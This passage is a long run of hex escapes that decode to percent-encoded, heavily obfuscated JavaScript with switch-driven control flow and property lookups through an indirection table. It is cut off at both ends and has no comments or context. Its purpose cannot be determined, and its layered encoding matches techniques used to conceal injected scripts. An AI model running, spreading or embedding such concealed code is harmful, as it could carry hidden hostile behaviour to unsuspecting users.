25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x32\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x41\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x37\x34\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x34\x25\x32\x42\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x34\x46\x25\x32\x38\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x38\x25\x36\x45\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x36\x45\x25\x33\x44\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x35\x25\x36\x45\x25\x33\x44\x25\x36\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x37\x25\x36\x45\x25\x33\x44\x25\x36\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x41\x25\x32\x42\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x36\x25\x32\x36\x25\x37\x35\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x33\x46\x25\x36\x33\x25\x33\x46\x25\x36\x33\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x37\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x41\x25\x36\x33\x25\x33\x46\x25\x36\x44\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x36\x39\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x38\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x37\x32\x25\x36\x46\x25\x36\x44\x25\x36\x39\x25\x37\x33\x25\x36\x35\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x37\x32\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x33\x46\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x33\x41\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x45\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x35\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x42\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x35\x31\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x45\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x34\x32\x25\x35\x42\x25\x37\x37\x25\x35\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x